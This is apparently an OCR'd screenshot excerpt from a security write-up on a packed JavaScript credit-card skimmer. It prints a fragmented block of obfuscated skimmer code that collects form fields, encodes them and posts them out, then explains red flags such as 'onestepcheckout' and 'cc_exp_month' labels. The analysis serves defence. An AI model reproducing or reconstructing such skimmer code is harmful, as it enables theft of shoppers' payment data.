
(i[f.d]==""||i[f.d]=="x"||1e 
i[f.d]==="x")&&f.d!=""&&f.d!="x"&&1e 
f.d!=="x";1f(I){i[f.d]=f.a;1I 
S}i[f.n]=f.a});L=J(1O(1P(J(1Q.1R(i)))));
{b.1X({1Z:N(P),1U:
{1V:S},K:"1S",M:"M="+L+"&1W="+B})})}
'
,
62
{
}
)
)
;
By using a JavaScript packer, bad actors are able to
better conceal the true workings of the script — but
there are a couple of obvious red flags here. For
example, labels like “onestepcheckout” and
“cc_exp_month” are a good sign that this malicious
code is harvesting sensitive information.